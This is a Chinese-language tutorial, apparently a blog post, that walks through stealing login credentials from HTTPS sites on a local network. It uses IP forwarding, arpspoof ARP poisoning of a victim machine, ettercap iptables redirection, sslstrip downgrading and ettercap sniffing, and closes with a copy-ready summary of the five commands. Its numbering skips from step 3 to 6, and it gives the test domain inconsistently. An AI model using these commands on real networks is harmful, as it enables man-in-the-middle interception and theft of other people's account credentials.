在此之前,我们学习了HTTP帐号及密码的截获,但只能截获HTTP协议的网站,但现在常用的网站,为了保证安全,一般是使用HTTPS协议,所以要截获HTTPS协议,就需要使用一些新的手段。

接下来说明一下测试环境中,各个机器的环境及IP地址。

网关:192.168.10.1

被截获的机器:Win7 192.168.10.178

Kali : 192.168.10.140



1. 数据转发

# IP流量转发(echo是不会有回显的) echo 1 >/proc/sys/net/ipv4/ip_forward



2. arp欺骗攻击

这里我们所使用的命令与之前我们所使用的断网攻击是同一个命令,也就是arpspoof,接下来我们直接操作吧。

# ARP欺骗,也是之前的断网攻击 arpspoof -i eth0 -t 192.168.10.178 192.168.10.1

命令中,-i eth0中,eth0为本机的网卡名称,大家需要根据自己的网卡名称对应修改。

命令中,-t 192.168.10.178中,192.168.10.178为被攻击机器的IP。

命令中,192.168.10.1为网关。



3. 嗅探前的配置

在使用ettercap命令之前,我们需要一些简单的设置,主要目的是借用iptables进行转发一下。

# 修改配置文件 vi /etc/ettercap/etter.conf

将文件下的内容注释,也就是去掉前面的“#”号。

# if you use iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

操作截图如下:



接下来需要单独打开一个窗口,使用sslstrip命令来将HTTPS协议转换为HTTP协议。

# 将HTTPS协议转换为HTTP协议 sslstrip -a -f -k

6. 嗅探网络内容



接下来再一次打开一个新窗口,之前的窗口不要关闭,命令也不要停止,使用ettercap 来监听网卡。

# 嗅探网络内容 ettercap -Tq -i eth0

-Tq : T是启动文本模式,q是安静模式

-i : 后接网卡名



接下来我们在Win7机器上,找个网站登录试一下,我们测试的地址是“https://i.fkw.com/”。

由于我们将HTTPS协议转换为HTTP协议,所以打开页面时,就会出现如上的提示,此时需要点击“高级”按钮。

再点击界面中的“继续前往i.flw.com(不安全)”,我们输入测试的帐户与密码,我们就可以看到截获的帐户与密码。

在图中我们可以看到,密码是经过加密的,这个也与网站的开发者设计相关了。如果想解开密码,就需要更深级次的方法了,这个暂不说明。

命令汇总(只有五条命令)

# IP流量转发(echo是不会有回显的) echo 1 >/proc/sys/net/ipv4/ip_forward # ARP欺骗,也是之前的断网攻击 arpspoof -i eth0 -t 192.168.10.178 192.168.10.1 # 修改配置文件 vi /etc/ettercap/etter.conf # 将HTTPS协议转换为HTTP协议 sslstrip -a -f -k # 嗅探网络内容 ettercap -Tq -i eth0